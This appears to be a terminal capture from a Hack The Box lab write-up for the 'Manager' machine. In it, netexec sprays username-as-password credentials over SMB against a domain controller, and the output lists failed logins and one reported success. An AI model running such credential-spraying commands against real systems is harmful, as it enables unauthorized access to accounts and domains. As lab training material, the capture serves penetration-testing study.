 ┌──(root㉿kali)-[/home/ringbuffer/Downloads/Manager.htb]
└─# netexec smb 10.10.11.236 -u username -p passwordlist --no-bruteforce --continue-on-success
SMB         10.10.11.236    445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:manager.htb) (signing:True) (SMBv1:False)
SMB         10.10.11.236    445    DC01             [-] DC01.MANAGER.htb\Zhong:zhong STATUS_LOGON_FAILURE
SMB         10.10.11.236    445    DC01             [-] DC01.MANAGER.htb\Cheng:cheng STATUS_LOGON_FAILURE
SMB         10.10.11.236    445    DC01             [-] DC01.MANAGER.htb\Ryan:ryan STATUS_LOGON_FAILURE
SMB         10.10.11.236    445    DC01             [-] DC01.MANAGER.htb\Raven:raven STATUS_LOGON_FAILURE
SMB         10.10.11.236    445    DC01             [-] DC01.MANAGER.htb\JinWoo:jinwoo STATUS_LOGON_FAILURE
SMB         10.10.11.236    445    DC01             [-] DC01.MANAGER.htb\ChinHae:chinhae STATUS_LOGON_FAILURE
SMB         10.10.11.236    445    DC01             [-] DC01.MANAGER.htb\Administrator:administrator STATUS_LOGON_FAILURE
SMB         10.10.11.236    445    DC01             [-] DC01.MANAGER.htb\Guest:guest STATUS_LOGON_FAILURE
SMB         10.10.11.236    445    DC01             [+] DC01.MANAGER.htb\krbtgt:krbtgt
SMB         10.10.11.236    445    DC01             [-] DC01.MANAGER.htb\DC01$:dc01$ STATUS_LOGON_FAILURE
┌──(root㉿kali)-[/home/ringbuffer/Downloads/Manager.htb]